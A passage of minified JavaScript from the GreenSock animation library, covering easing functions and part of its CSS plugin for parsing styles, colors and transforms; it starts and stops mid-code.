1>(t2*=2)?.5*t2*t2*((this._p2+1)*t2-this._p2):.5*((t2-=2)*t2*((this._p2+1)*t2+this._p2)+2)})),_=l("easing.SlowMo",function(t2,e2,i2){e2=e2||e2===0?e2:.7,t2==null?t2=.7:t2>1&&(t2=1),this._p=t2!==1?e2:0,this._p1=(1-t2)/2,this._p2=t2,this._p3=this._p1+this._p2,this._calcEnd=i2===!0},!0),m=_.prototype=new t;return m.constructor=_,m.getRatio=function(t2){var e2=t2+(.5-t2)*this._p;return this._p1>t2?this._calcEnd?1-(t2=1-t2/this._p1)*t2:e2-(t2=1-t2/this._p1)*t2*t2*t2*e2:t2>this._p3?this._calcEnd?1-(t2=(t2-this._p3)/this._p1)*t2:e2+(t2-e2)*(t2=(t2-this._p3)/this._p1)*t2*t2*t2:this._calcEnd?1:e2},_.ease=new _(.7,.7),m.config=_.config=function(t2,e2,i2){return new _(t2,e2,i2)},(m=(e=l("easing.SteppedEase",function(t2){t2=t2||1,this._p1=1/t2,this._p2=t2+1},!0)).prototype=new t).constructor=e,m.getRatio=function(t2){return 0>t2?t2=0:t2>=1&&(t2=.999999999),(this._p2*t2>>0)*this._p1},m.config=e.config=function(t2){return new e(t2)},(m=(i=l("easing.RoughEase",function(e2){for(var i2,n2,r2,s2,a2,o2,l2=(e2=e2||{}).taper||"none",h2=[],u2=0,p2=0|(e2.points||20),f2=p2,d2=e2.randomize!==!1,_2=e2.clamp===!0,m2=e2.template instanceof t?e2.template:null,g=typeof e2.strength=="number"?.4*e2.strength:.4;--f2>-1;)i2=d2?Math.random():1/p2*f2,n2=m2?m2.getRatio(i2):i2,l2==="none"?r2=g:l2==="out"?r2=(s2=1-i2)*s2*g:l2==="in"?r2=i2*i2*g:.5>i2?r2=.5*(s2=2*i2)*s2*g:r2=.5*(s2=2*(1-i2))*s2*g,d2?n2+=Math.random()*r2-.5*r2:f2%2?n2+=.5*r2:n2-=.5*r2,_2&&(n2>1?n2=1:0>n2&&(n2=0)),h2[u2++]={x:i2,y:n2};for(h2.sort(function(t2,e3){return t2.x-e3.x}),o2=new c(1,1,null),f2=p2;--f2>-1;)a2=h2[f2],o2=new c(a2.x,a2.y,o2);this._prev=new c(0,0,o2.t!==0?o2:o2.next)},!0)).prototype=new t).constructor=i,m.getRatio=function(t2){var e2=this._prev;if(t2>e2.t){for(;e2.next&&t2>=e2.t;)e2=e2.next;e2=e2.prev}else for(;e2.prev&&e2.t>=t2;)e2=e2.prev;return this._prev=e2,e2.v+(t2-e2.t)/e2.gap*e2.c},m.config=function(t2){return new i(t2)},i.ease=new i,p("Bounce",h("BounceOut",function(t2){return 1/2.75>t2?7.5625*t2*t2:2/2.75>t2?7.5625*(t2-=1.5/2.75)*t2+.75:2.5/2.75>t2?7.5625*(t2-=2.25/2.75)*t2+.9375:7.5625*(t2-=2.625/2.75)*t2+.984375}),h("BounceIn",function(t2){return 1/2.75>(t2=1-t2)?1-7.5625*t2*t2:2/2.75>t2?1-(7.5625*(t2-=1.5/2.75)*t2+.75):2.5/2.75>t2?1-(7.5625*(t2-=2.25/2.75)*t2+.9375):1-(7.5625*(t2-=2.625/2.75)*t2+.984375)}),h("BounceInOut",function(t2){var e2=.5>t2;return t2=1/2.75>(t2=e2?1-2*t2:2*t2-1)?7.5625*t2*t2:2/2.75>t2?7.5625*(t2-=1.5/2.75)*t2+.75:2.5/2.75>t2?7.5625*(t2-=2.25/2.75)*t2+.9375:7.5625*(t2-=2.625/2.75)*t2+.984375,e2?.5*(1-t2):.5*t2+.5})),p("Circ",h("CircOut",function(t2){return Math.sqrt(1-(t2-=1)*t2)}),h("CircIn",function(t2){return-(Math.sqrt(1-t2*t2)-1)}),h("CircInOut",function(t2){return 1>(t2*=2)?-.5*(Math.sqrt(1-t2*t2)-1):.5*(Math.sqrt(1-(t2-=2)*t2)+1)})),p("Elastic",(n=function(e2,i2,n2){var r2=l("easing."+e2,function(t2,e3){this._p1=t2||1,this._p2=e3||n2,this._p3=this._p2/a*(Math.asin(1/this._p1)||0)},!0),s2=r2.prototype=new t;return s2.constructor=r2,s2.getRatio=i2,s2.config=function(t2,e3){return new r2(t2,e3)},r2})("ElasticOut",function(t2){return this._p1*Math.pow(2,-10*t2)*Math.sin((t2-this._p3)*a/this._p2)+1},.3),n("ElasticIn",function(t2){return-this._p1*Math.pow(2,10*(t2-=1))*Math.sin((t2-this._p3)*a/this._p2)},.3),n("ElasticInOut",function(t2){return 1>(t2*=2)?-.5*this._p1*Math.pow(2,10*(t2-=1))*Math.sin((t2-this._p3)*a/this._p2):.5*this._p1*Math.pow(2,-10*(t2-=1))*Math.sin((t2-this._p3)*a/this._p2)+1},.45)),p("Expo",h("ExpoOut",function(t2){return 1-Math.pow(2,-10*t2)}),h("ExpoIn",function(t2){return Math.pow(2,10*(t2-1))-.001}),h("ExpoInOut",function(t2){return 1>(t2*=2)?.5*Math.pow(2,10*(t2-1)):.5*(2-Math.pow(2,-10*(t2-1)))})),p("Sine",h("SineOut",function(t2){return Math.sin(t2*o)}),h("SineIn",function(t2){return 1-Math.cos(t2*o)}),h("SineInOut",function(t2){return-.5*(Math.cos(Math.PI*t2)-1)})),l("easing.EaseLookup",{find:function(e2){return t.map[e2]}},!0),u(r.SlowMo,"SlowMo","ease,"),u(i,"RoughEase","ease,"),u(e,"SteppedEase","ease,"),d},!0)}),_gsScope._gsDefine&&_gsScope._gsQueue.pop()(),((_gsScope=typeof module<"u"&&module.exports&&typeof global<"u"?global:this||window)._gsQueue||(_gsScope._gsQueue=[])).push(function(){"use strict";_gsScope._gsDefine("plugins.CSSPlugin",["plugins.TweenPlugin","TweenLite"],function(t,e){var i,n,r,s,a=function(){t.call(this,"css"),this._overwriteProps.length=0,this.setRatio=a.prototype.setRatio},o={},l=a.prototype=new t("css");l.constructor=a,a.version="1.14.2",a.API=2,a.defaultTransformPerspective=0,a.defaultSkewType="compensated",l="px",a.suffixMap={top:l,right:l,bottom:l,left:l,width:l,height:l,fontSize:l,padding:l,margin:l,perspective:l,lineHeight:""};var h,u,p,c,f,d,_,m,g,v=/(?:\d|\-\d|\.\d|\-\.\d)+/g,y=/(?:\d|\-\d|\.\d|\-\.\d|\+=\d|\-=\d|\+=.\d|\-=\.\d)+/g,x=/(?:\+=|\-=|\-|\b)[\d\-\.]+[a-zA-Z0-9]*(?:%|\b)/gi,w=/(?![+-]?\d*\.?\d+|e[+-]\d+)[^0-9]/g,T=/(?:\d|\-|\+|=|#|\.)*/g,b=/opacity *= *([^)]*)/i,P=/opacity:([^;]*)/i,S=/alpha\(opacity *=.+?\)/i,O=/^(rgb|hsl)/,k=/([A-Z])/g,C=/-([a-z])/gi,A=/(^(?:url\(\"|url\())|(?:(\"\))$|\)$)/gi,R=function(t2,e2){return e2.toUpperCase()},M=/(?:Left|Right|Width)/i,E=/(M11|M12|M21|M22)=[\d\-\.e]+/gi,L=/progid\:DXImageTransform\.Microsoft\.Matrix\(.+?\)/i,D=/,(?=[^\)]*(?:\(|$))/gi,I=Math.PI/180,X=180/Math.PI,N={},z=document,F=z.createElement("div"),Y=z.createElement("img"),j=a._internals={_specialProps:o},B=navigator.userAgent,G=(m=B.indexOf("Android"),g=z.createElement("div"),p=B.indexOf("Safari")!==-1&&B.indexOf("Chrome")===-1&&(m===-1||Number(B.substr(m+8,1))>3),f=p&&6>Number(B.substr(B.indexOf("Version/")+8,1)),c=B.indexOf("Firefox")!==-1,(/MSIE ([0-9]{1,}[\.0-9]{0,})/.exec(B)||/Trident\/.*rv:([0-9]{1,}[\.0-9]{0,})/.exec(B))&&(d=parseFloat(RegExp.$1)),g.innerHTML="<a style='top:1px;opacity:.55;'>a</a>",!!(_=g.getElementsByTagName("a")[0])&&/^0.55/.test(_.style.opacity)),U=function(t2){return b.test(typeof t2=="string"?t2:(t2.currentStyle?t2.currentStyle.filter:t2.style.filter)||"")?parseFloat(RegExp.$1)/100:1},V=function(t2){window.console&&console.log(t2)},W="",H="",Q=function(t2,e2){var i2,n2,r2=(e2=e2||F).style;if(r2[t2]!==void 0)return t2;for(t2=t2.charAt(0).toUpperCase()+t2.substr(1),i2=["O","Moz","ms","Ms","Webkit"],n2=5;--n2>-1&&r2[i2[n2]+t2]===void 0;);return n2>=0?(W="-"+(H=n2===3?"ms":i2[n2]).toLowerCase()+"-",H+t2):null},q=z.defaultView?z.defaultView.getComputedStyle:function(){},Z=a.getStyle=function(t2,e2,i2,n2,r2){var s2;return G||e2!=="opacity"?(!n2&&t2.style[e2]?s2=t2.style[e2]:(i2=i2||q(t2))?s2=i2[e2]||i2.getPropertyValue(e2)||i2.getPropertyValue(e2.replace(k,"-$1").toLowerCase()):t2.currentStyle&&(s2=t2.currentStyle[e2]),r2==null||s2&&s2!=="none"&&s2!=="auto"&&s2!=="auto auto"?s2:r2):U(t2)},$2=j.convertToPixels=function(t2,i2,n2,r2,s2){if(r2==="px"||!r2)return n2;if(r2==="auto"||!n2)return 0;var o2,l2,h2,u2=M.test(i2),p2=t2,c2=F.style,f2=0>n2;if(f2&&(n2=-n2),r2==="%"&&i2.indexOf("border")!==-1)o2=n2/100*(u2?t2.clientWidth:t2.clientHeight);else{if(c2.cssText="border:0 solid red;position:"+Z(t2,"position")+";line-height:0;",r2!=="%"&&p2.appendChild)c2[u2?"borderLeftWidth":"borderTopWidth"]=n2+r2;else{if(l2=(p2=t2.parentNode||z.body)._gsCache,h2=e.ticker.frame,l2&&u2&&l2.time===h2)return l2.width*n2/100;c2[u2?"width":"height"]=n2+r2}p2.appendChild(F),o2=parseFloat(F[u2?"offsetWidth":"offsetHeight"]),p2.removeChild(F),u2&&r2==="%"&&a.cacheWidths!==!1&&((l2=p2._gsCache=p2._gsCache||{}).time=h2,l2.width=o2/n2*100),o2!==0||s2||(o2=$2(t2,i2,n2,r2,!0))}return f2?-o2:o2},K=j.calculateOffset=function(t2,e2,i2){if(Z(t2,"position",i2)!=="absolute")return 0;var n2=e2==="left"?"Left":"Top",r2=Z(t2,"margin"+n2,i2);return t2["offset"+n2]-($2(t2,e2,parseFloat(r2),r2.replace(T,""))||0)},J=function(t2,e2){var i2,n2,r2={};if(e2=e2||q(t2,null))if(i2=e2.length)for(;--i2>-1;)r2[e2[i2].replace(C,R)]=e2.getPropertyValue(e2[i2]);else for(i2 in e2)r2[i2]=e2[i2];else if(e2=t2.currentStyle||t2.style)for(i2 in e2)typeof i2=="string"&&r2[i2]===void 0&&(r2[i2.replace(C,R)]=e2[i2]);return G||(r2.opacity=U(t2)),n2=Nt(t2,e2,!1),r2.rotation=n2.rotation,r2.skewX=n2.skewX,r2.scaleX=n2.scaleX,r2.scaleY=n2.scaleY,r2.x=n2.x,r2.y=n2.y,Rt&&(r2.z=n2.z,r2.rotationX=n2.rotationX,r2.rotationY=n2.rotationY,r2.scaleZ=n2.scaleZ),r2.filters&&delete r2.filters,r2},tt=function(t2,e2,i2,n2,r2){var s2,a2,o2,l2={},h2=t2.style;for(a2 in i2)a2!=="cssText"&&a2!=="length"&&isNaN(a2)&&(e2[a2]!==(s2=i2[a2])||r2&&r2[a2])&&a2.indexOf("Origin")===-1&&(typeof s2=="number"||typeof s2=="string")&&(l2[a2]=s2!=="auto"||a2!=="left"&&a2!=="top"?s2!==""&&s2!=="auto"&&s2!=="none"||typeof e2[a2]!="string"||e2[a2].replace(w,"")===""?s2:0:K(t2,a2),h2[a2]!==void 0&&(o2=new dt(h2,a2,h2[a2],o2)));if(n2)for(a2 in n2)a2!=="className"&&(l2[a2]=n2[a2]);return{difs:l2,firstMPT:o2}},et={width:["Left","Right"],height:["Top","Bottom"]},it=["marginLeft","marginRight","marginTop","marginBottom"],nt=function(t2,e2,i2){var n2=parseFloat(e2==="width"?t2.offsetWidth:t2.offsetHeight),r2=et[e2],s2=r2.length;for(i2=i2||q(t2,null);--s2>-1;)n2-=parseFloat(Z(t2,"padding"+r2[s2],i2,!0))||0,n2-=parseFloat(Z(t2,"border"+r2[s2]+"Width",i2,!0))||0;return n2},rt=function(t2,e2){(t2==null||t2===""||t2==="auto"||t2==="auto auto")&&(t2="0 0");var i2=t2.split(" "),n2=t2.indexOf("left")!==-1?"0%":t2.indexOf("right")!==-1?"100%":i2[0],r2=t2.indexOf("top")!==-1?"0%":t2.indexOf("bottom")!==-1?"100%":i2[1];return r2==null?r2="0":r2==="center"&&(r2="50%"),(n2==="center"||isNaN(parseFloat(n2))&&(n2+"").indexOf("=")===-1)&&(n2="50%"),e2&&(e2.oxp=n2.indexOf("%")!==-1,e2.oyp=r2.indexOf("%")!==-1,e2.oxr=n2.charAt(1)==="=",e2.oyr=r2.charAt(1)==="=",e2.ox=parseFloat(n2.replace(w,"")),e2.oy=parseFloat(r2.replace(w,""))),n2+" "+r2+(i2.length>2?" "+i2[2]:"")},st=function(t2,e2){return typeof t2=="string"&&t2.charAt(1)==="="?parseInt(t2.charAt(0)+"1",10)*parseFloat(t2.substr(2)):parseFloat(t2)-parseFloat(e2)},at=function(t2,e2){return t2==null?e2:typeof t2=="string"&&t2.charAt(1)==="="?parseInt(t2.charAt(0)+"1",10)*parseFloat(t2.substr(2))+e2:parseFloat(t2)},ot=function(t2,e2,i2,n2){var r2,s2,a2,o2;return t2==null?o2=e2:typeof t2=="number"?o2=t2:(r2=360,s2=t2.split("_"),a2=Number(s2[0].replace(w,""))*(t2.indexOf("rad")===-1?1:X)-(t2.charAt(1)==="="?0:e2),s2.length&&(n2&&(n2[i2]=e2+a2),t2.indexOf("short")!==-1&&(a2%=r2)!==a2%180&&(a2=0>a2?a2+r2:a2-r2),t2.indexOf("_cw")!==-1&&0>a2?a2=(a2+3599999999640)%r2-(0|a2/r2)*r2:t2.indexOf("ccw")!==-1&&a2>0&&(a2=(a2-3599999999640)%r2-(0|a2/r2)*r2)),o2=e2+a2),1e-6>o2&&o2>-1e-6&&(o2=0),o2},lt={aqua:[0,255,255],lime:[0,255,0],silver:[192,192,192],black:[0,0,0],maroon:[128,0,0],teal:[0,128,128],blue:[0,0,255],navy:[0,0,128],white:[255,255,255],fuchsia:[255,0,255],olive:[128,128,0],yellow:[255,255,0],orange:[255,165,0],gray:[128,128,128],purple:[128,0,128],green:[0,128,0],red:[255,0,0],pink:[255,192,203],cyan:[0,255,255],transparent:[255,255,255,0]},ht=function(t2,e2,i2){return 0|255*(1>6*(t2=0>t2?t2+1:t2>1?t2-1:t2)?e2+6*(i2-e2)*t2:.5>t2?i2:2>3*t2?e2+6*(i2-e2)*(2/3-t2):e2)+.5},ut=a.parseColor=function(t2){var e2,i2,n2,r2,s2,a2;return t2&&t2!==""?typeof t2=="number"?[t2>>16,255&t2>>8,255&t2]:(t2.charAt(t2.length-1)===","&&(t2=t2.substr(0,t2.length-1)),lt[t2]?lt[t2]:t2.charAt(0)==="#"?(t2.length===4&&(t2="#"+(e2=t2.charAt(1))+e2+(i2=t2.charAt(2))+i2+(n2=t2.charAt(3))+n2),[(t2=parseInt(t2.substr(1),16))>>16,255&t2>>8,255&t2]):t2.substr(0,3)==="hsl"?(t2=t2.match(v),r2=Number(t2[0])%360/360,s2=Number(t2[1])/100,e2=2*(a2=Number(t2[2])/100)-(i2=.5>=a2?a2*(s2+1):a2+s2-a2*s2),t2.length>3&&(t2[3]=Number(t2[3])),t2[0]=ht(r2+1/3,e2,i2),t2[1]=ht(r2,e2,i2),t2[2]=ht(r2-1/3,e2,i2),t2):((t2=t2.match(v)||lt.transparent)[0]=Number(t2[0]),t2[1]=Number(t2[1]),t2[2]=Number(t2[2]),t2.length>3&&(t2[3]=Number(t2[3])),t2)):lt.black},pt="(?:\\b(?:(?:rgb|rgba|hsl|hsla)\\(.+?\\))|\\B#.+?\\b";for(l in lt)pt+="|"+l+"\\b";pt=RegExp(pt+")","gi");var ct=function(t2,e2,i2,n2){if(t2==null)return function(t3){return t3};var r2,s2=e2?(t2.match(pt)||[""])[0]:"",a2=t2.split(s2).join("").match(x)||[],o2=t2.substr(0,t2.indexOf(a2[0])),l2=t2.charAt(t2.length-1)===")"?")":"",h2=t2.indexOf(" ")!==-1?" ":",",u2=a2.length,p2=u2>0?a2[0].replace(v,""):"";return u2?r2=e2?function(t3){var e3,c2,f2,d2;if(typeof t3=="number")t3+=p2;else if(n2&&D.test(t3)){for(d2=t3.replace(D,"|").split("|"),f2=0;d2.length>f2;f2++)d2[f2]=r2(d2[f2]);return d2.join(",")}if(e3=(t3.match(pt)||[s2])[0],f2=(c2=t3.split(e3).join("").match(x)||[]).length,u2>f2--)for(;u2>++f2;)c2[f2]=i2?c2[0|(f2-1)/2]:a2[f2];return o2+c2.join(h2)+h2+e3+l2+(t3.indexOf("inset")!==-1?" inset":"")}:function(t3){var e3,s3,c2;if(typeof t3=="number")t3+=p2;else if(n2&&D.test(t3)){for(s3=t3.replace(D,"|").split("|"),c2=0;s3.length>c2;c2++)s3[c2]=r2(s3[c2]);return s3.join(",")}if(c2=(e3=t3.match(x)||[]).length,u2>c2--)for(;u2>++c2;)e3[c2]=i2?e3[0|(c2-1)/2]:a2[c2];return o2+e3.join(h2)+l2}:function(t3){return t3}},ft=function(t2){return t2=t2.split(","),function(e2,i2,n2,r2,s2,a2,o2){var l2,h2=(i2+"").split(" ");for(o2={},l2=0;4>l2;l2++)o2[t2[l2]]=h2[l2]=h2[l2]||h2[(l2-1)/2>>0];return r2.parse(e2,o2,s2,a2)}},dt=(j._setPluginRatio=function(t2){this.plugin.setRatio(t2);for(var e2,i2,n2,r2,s2=this.data,a2=s2.proxy,o2=s2.firstMPT;o2;)e2=a2[o2.v],o2.r?e2=Math.round(e2):1e-6>e2&&e2>-1e-6&&(e2=0),o2.t[o2.p]=e2,o2=o2._next;if(s2.autoRotate&&(s2.autoRotate.rotation=a2.rotation),t2===1)for(o2=s2.firstMPT;o2;){if((i2=o2.t).type){if(i2.type===1){for(r2=i2.xs0+i2.s+i2.xs1,n2=1;i2.l>n2;n2++)r2+=i2["xn"+n2]+i2["xs"+(n2+1)];i2.e=r2}}else i2.e=i2.s+i2.xs0;o2=o2._next}},function(t2,e2,i2,n2,r2){this.t=t2,this.p=e2,this.v=i2,this.r=r2,n2&&(n2._prev=this,this._next=n2)}),_t=(j._parseToProxy=function(t2,e2,i2,n2,r2,s2){var a2,o2,l2,h2,u2,p2=n2,c2={},f2={},d2=i2._transform,_2=N;for(i2._transform=null,N=e2,n2=u2=i2.parse(t2,e2,n2,r2),N=_2,s2&&(i2._transform=d2,p2&&(p2._prev=null,p2._prev&&(p2._prev._next=null)));n2&&n2!==p2;){if(1>=n2.type&&(f2[o2=n2.p]=n2.s+n2.c,c2[o2]=n2.s,s2||(h2=new dt(n2,"s",o2,h2,n2.r),n2.c=0),n2.type===1))for(a2=n2.l;--a2>0;)l2="xn"+a2,f2[o2=n2.p+"_"+l2]=n2.data[l2],c2[o2]=n2[l2],s2||(h2=new dt(n2,l2,o2,h2,n2.rxp[l2]));n2=n2._next}return{proxy:c2,end:f2,firstMPT:h2,pt:u2}},j.CSSPropTween=function(t2,e2,n2,r2,a2,o2,l2,h2,u2,p2,c2){this.t=t2,this.p=e2,this.s=n2,this.c=r2,this.n=l2||e2,t2 instanceof _t||s.push(this.n),this.r=h2,this.type=o2||0,u2&&(this.pr=u2,i=!0),this.b=p2===void 0?n2:p2,this.e=c2===void 0?n2+r2:c2,a2&&(this._next=a2,a2._prev=this)}),mt=a.parseComplex=function(t2,e2,i2,n2,r2,s2,a2,o2,l2,u2){a2=new _t(t2,e2,0,0,a2,u2?2:1,null,!1,o2,i2=i2||s2||"",n2),n2+="";var p2,c2,f2,d2,_2,m2,g2,x2,w2,T2,b2,P2,S2=i2.split(", ").join(",").split(" "),k2=n2.split(", ").join(",").split(" "),C2=S2.length,A2=h!==!1;for((n2.indexOf(",")!==-1||i2.indexOf(",")!==-1)&&(S2=S2.join(" ").replace(D,", ").split(" "),k2=k2.join(" ").replace(D,", ").split(" "),C2=S2.length),C2!==k2.length&&(C2=(S2=(s2||"").split(" ")).length),a2.plugin=l2,a2.setRatio=u2,p2=0;C2>p2;p2++)if(d2=S2[p2],_2=k2[p2],(x2=parseFloat(d2))||x2===0)a2.appendXtra("",x2,st(_2,x2),_2.replace(y,""),A2&&_2.indexOf("px")!==-1,!0);else if(r2&&(d2.charAt(0)==="#"||lt[d2]||O.test(d2)))P2=_2.charAt(_2.length-1)===","?"),":")",d2=ut(d2),_2=ut(_2),(w2=d2.length+_2.length>6)&&!G&&_2[3]===0?(a2["xs"+a2.l]+=a2.l?" transparent":"transparent",a2.e=a2.e.split(k2[p2]).join("transparent")):(G||(w2=!1),a2.appendXtra(w2?"rgba(":"rgb(",d2[0],_2[0]-d2[0],",",!0,!0).appendXtra("",d2[1],_2[1]-d2[1],",",!0).appendXtra("",d2[2],_2[2]-d2[2],w2?",":P2,!0),w2&&(d2=4>d2.length?1:d2[3],a2.appendXtra("",d2,(4>_2.length?1:_2[3])-d2,P2,!1)));else if(m2=d2.match(v)){if(!(g2=_2.match(y))||g2.length!==m2.length)return a2;for(f2=0,c2=0;m2.length>c2;c2++)b2=m2[c2],T2=d2.indexOf(b2,f2),a2.appendXtra(d2.substr(f2,T2-f2),Number(b2),st(g2[c2],b2),"",A2&&d2.substr(T2+b2.length,2)==="px",c2===0),f2=T2+b2.length;a2["xs"+a2.l]+=d2.substr(f2)}else a2["xs"+a2.l]+=a2.l?" "+d2:d2;if(n2.indexOf("=")!==-1&&a2.data){for(P2=a2.xs0+a2.data.s,p2=1;a2.l>p2;p2++)P2+=a2["xs"+p2]+a2.data["xn"+p2];a2.e=P2+a2["xs"+p2]}return a2.l||(a2.type=-1,a2.xs0=a2.e),a2.xfirst||a2},gt=9;for((l=_t.prototype).l=l.pr=0;--gt>0;)l["xn"+gt]=0,l["xs"+gt]="";l.xs0="",l._next=l._prev=l.xfirst=l.data=l.plugin=l.setRatio=l.rxp=null,l.appendXtra=function(t2,e2,i2,n2,r2,s2){var a2=this,o2=a2.l;return a2["xs"+o2]+=s2&&o2?" "+t2:t2||"",i2||o2===0||a2.plugin?(a2.l++,a2.type=a2.setRatio?2:1,a2["xs"+a2.l]=n2||"",o2>0?(a2.data["xn"+o2]=e2+i2,a2.rxp["xn"+o2]=r2,a2["xn"+o2]=e2,a2.plugin||(a2.xfirst=new _t(a2,"xn"+o2,e2,i2,a2.xfirst||a2,0,a2.n,r2,a2.pr),a2.xfirst.xs0=0),a2):(a2.data={s:e2+i2},a2.rxp={},a2.s=e2,a2.c=i2,a2.r=r2,a2)):(a2["xs"+o2]+=e2+(n2||""),a2)};var vt=function(t2,e2){e2=e2||{},this.p=e2.prefix&&Q(t2)||t2,o[t2]=o[this.p]=this,this.format=e2.formatter||ct(e2.defaultValue,e2.color,e2.collapsible,e2.multi),e2.parser&&(this.parse=e2.parser),this.clrs=e2.color,this.multi=e2.multi,this.keyword=e2.keyword,this.dflt=e2.defaultValue,this.pr=e2.priority||0},yt=j._registerComplexSpecialProp=function(t2,e2,i2){typeof e2!="object"&&(e2={parser:i2});var n2,r2=t2.split(","),s2=e2.defaultValue;for(i2=i2||[s2],n2=0;r2.length>n2;n2++)e2.prefix=n2===0&&e2.prefix,e2.defaultValue=i2[n2]||s2,new vt(r2[n2],e2)},xt=function(t2){if(!o[t2]){var e2=t2.charAt(0).toUpperCase()+t2.substr(1)+"Plugin";yt(t2,{parser:function(t3,i2,n2,r2,s2,a2,l2){var h2=(_gsScope.GreenSockGlobals||_gsScope).com.greensock.plugins[e2];return h2?(h2._cssRegister(),o[n2].parse(t3,i2,n2,r2,s2,a2,l2)):(V("Error: "+e2+" js file not loaded."),s2)}})}};(l=vt.prototype).parseComplex=function(t2,e2,i2,n2,r2,s2){var a2,o2,l2,h2,u2,p2=this.keyword;if(this.multi&&(D.test(i2)||D.test(e2)?(o2=e2.replace(D,"|").split("|"),l2=i2.replace(D,"|").split("|")):p2&&(o2=[e2],l2=[i2])),l2){for(h2=l2.length>o2.length?l2.length:o2.length,a2=0;h2>a2;a2++)e2=o2[a2]=o2[a2]||this.dflt,i2=l2[a2]=l2[a2]||this.dflt,p2&&e2.indexOf(p2)!==(u2=i2.indexOf(p2))&&((i2=u2===-1?l2:o2)[a2]+=" "+p2);e2=o2.join(", "),i2=l2.join(", ")}return mt(t2,this.p,e2,i2,this.clrs,this.dflt,n2,this.pr,r2,s2)},l.parse=function(t2,e2,i2,n2,s2,a2){return this.parseComplex(t2.style,this.format(Z(t2,this.p,r,!1,this.dflt)),this.format(e2),s2,a2)},a.registerSpecialProp=function(t2,e2,i2){yt(t2,{parser:function(t3,n2,r2,s2,a2,o2){var l2=new _t(t3,r2,0,0,a2,2,r2,!1,i2);return l2.plugin=o2,l2.setRatio=e2(t3,n2,s2._tween,r2),l2},priority:i2})};var wt,Tt,bt,Pt,St,Ot="scaleX,scaleY,scaleZ,x,y,z,skewX,skewY,rotation,rotationX,rotationY,perspective,xPercent,yPercent".split(","),kt=Q("transform"),Ct=W+"transform",At=Q("transformOrigin"),Rt=Q("perspective")!==null,Mt=j.Transform=function(){this.skewY=0},Et=window.SVGElement,Lt=function(t2,e2,i2){var n2,r2=z.createElementNS("http://www.w3.org/2000/svg",t2),s2=/([a-z])([A-Z])/g;for(n2 in i2)r2.setAttributeNS(null,n2.replace(s2,"$1-$2").toLowerCase(),i2[n2]);return e2.appendChild(r2),r2},Dt=document.documentElement,It=(St=d||/Android/i.test(B)&&!window.chrome,z.createElementNS&&!St&&(Tt=Lt("svg",Dt),Pt=(bt=Lt("rect",Tt,{width:100,height:50,x:100})).getBoundingClientRect().left,bt.style[At]="50% 50%",bt.style[kt]="scale(0.5,0.5)",St=Pt===bt.getBoundingClientRect().left,Dt.removeChild(Tt)),St),Xt=function(t2,e2,i2){var n2=t2.getBBox();e2=rt(e2).split(" "),i2.xOrigin=(e2[0].indexOf("%")!==-1?parseFloat(e2[0])/100*n2.width:parseFloat(e2[0]))+n2.x,i2.yOrigin=(e2[1].indexOf("%")!==-1?parseFloat(e2[1])/100*n2.height:parseFloat(e2[1]))+n2.y},Nt=j.getTransform=function(t2,e2,i2,n2){if(t2._gsTransform&&i2&&!n2)return t2._gsTransform;var s2,o2,l2,h2,u2,p2,c2,f2,d2,_2,m2,g2,v2,y2=i2&&t2._gsTransform||new Mt,x2=0>y2.scaleX,w2=2e-5,T2=1e5,b2=179.99,P2=b2*I,S2=Rt&&(parseFloat(Z(t2,At,e2,!1,"0 0 0").split(" ")[2])||y2.zOrigin)||0,O2=parseFloat(a.defaultTransformPerspective)||0;if(kt?s2=Z(t2,Ct,e2,!0):t2.currentStyle&&(s2=(s2=t2.currentStyle.filter.match(E))&&s2.length===4?[s2[0].substr(4),Number(s2[2].substr(4)),Number(s2[1].substr(4)),s2[3].substr(4),y2.x||0,y2.y||0].join(","):""),s2&&s2!=="none"&&s2!=="matrix(1, 0, 0, 1, 0, 0)"){for(l2=(o2=(s2||"").match(/(?:\-|\b)[\d\-\.e]+\b/gi)||[]).length;--l2>-1;)h2=Number(o2[l2]),o2[l2]=(u2=h2-(h2|=0))?(0|u2*T2+(0>u2?-.5:.5))/T2+h2:h2;if(o2.length===16){var k2=o2[8],C2=o2[9],A2=o2[10],R2=o2[12],M2=o2[13],L2=o2[14];if(y2.zOrigin&&(R2=k2*(L2=-y2.zOrigin)-o2[12],M2=C2*L2-o2[13],L2=A2*L2+y2.zOrigin-o2[14]),!i2||n2||y2.rotationX==null){var D2,N2,z2,F2,Y2,j2,B2,G2=o2[0],U2=o2[1],V2=o2[2],W2=o2[3],H2=o2[4],Q2=o2[5],q2=o2[6],$3=o2[7],K2=o2[11],J2=Math.atan2(q2,A2),tt2=-P2>J2||J2>P2;y2.rotationX=J2*X,J2&&(D2=H2*(F2=Math.cos(-J2))+k2*(Y2=Math.sin(-J2)),N2=Q2*F2+C2*Y2,z2=q2*F2+A2*Y2,k2=H2*-Y2+k2*F2,C2=Q2*-Y2+C2*F2,A2=q2*-Y2+A2*F2,K2=$3*-Y2+K2*F2,H2=D2,Q2=N2,q2=z2),J2=Math.atan2(k2,G2),y2.rotationY=J2*X,J2&&(j2=-P2>J2||J2>P2,N2=U2*(F2=Math.cos(-J2))-C2*(Y2=Math.sin(-J2)),z2=V2*F2-A2*Y2,C2=U2*Y2+C2*F2,A2=V2*Y2+A2*F2,K2=W2*Y2+K2*F2,G2=D2=G2*F2-k2*Y2,U2=N2,V2=z2),J2=Math.atan2(U2,Q2),y2.rotation=J2*X,J2&&(B2=-P2>J2||J2>P2,G2=G2*(F2=Math.cos(-J2))+H2*(Y2=Math.sin(-J2)),N2=U2*F2+Q2*Y2,Q2=U2*-Y2+Q2*F2,q2=V2*-Y2+q2*F2,U2=N2),B2&&tt2?y2.rotation=y2.rotationX=0:B2&&j2?y2.rotation=y2.rotationY=0:j2&&tt2&&(y2.rotationY=y2.rotationX=0),y2.scaleX=(0|Math.sqrt(G2*G2+U2*U2)*T2+.5)/T2,y2.scaleY=(0|Math.sqrt(Q2*Q2+C2*C2)*T2+.5)/T2,y2.scaleZ=(0|Math.sqrt(q2*q2+A2*A2)*T2+.5)/T2,y2.skewX=0,y2.perspective=K2?1/(0>K2?-K2:K2):0,y2.x=R2,y2.y=M2,y2.z=L2}}else if(!(Rt&&!n2&&o2.length&&y2.x===o2[4]&&y2.y===o2[5]&&(y2.rotationX||y2.rotationY)||y2.x!==void 0&&Z(t2,"display",e2)==="none")){var 